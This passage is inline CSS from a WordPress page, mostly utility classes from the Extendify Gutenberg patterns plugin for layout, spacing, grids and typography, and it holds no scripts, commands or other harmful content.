var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe 